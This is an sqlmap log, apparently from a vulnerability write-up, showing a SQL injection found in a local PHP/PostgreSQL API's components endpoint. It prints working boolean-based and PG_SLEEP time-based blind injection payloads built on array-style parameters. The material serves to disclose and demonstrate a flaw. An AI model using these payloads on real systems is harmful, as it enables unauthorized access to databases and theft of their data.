 [02:29:58] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[02:29:58] [INFO] testing 'PostgreSQL stacked queries (heavy query - comment)'
[02:29:58] [INFO] testing 'PostgreSQL stacked queries (heavy query)'
[02:29:58] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc - comment)'
[02:29:58] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc)'
[02:29:58] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[02:30:19] [INFO] URI parameter '#1*' appears to be 'PostgreSQL > 8.1 AND time-based blind' injectable
[02:30:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[02:30:19] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[02:30:21] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://127.0.0.1:8080/api/v1/components?name=1&1[0]=&1[1]=a&1[2]=&1[3]=or+'a'=? and 1=1) AND 8790=8790+--+
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: http://127.0.0.1:8080/api/v1/components?name=1&1[0]=&1[1]=a&1[2]=&1[3]=or+'a'=? and 1=1) AND 6885=(SELECT 6885 FROM PG_SLEEP(5))+--+
---
[02:30:26] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[02:30:26] [INFO] the back-end DBMS is PostgreSQL
web application technology: PHP 7.1.13
back-end DBMS: PostgreSQL
@leavesongs.com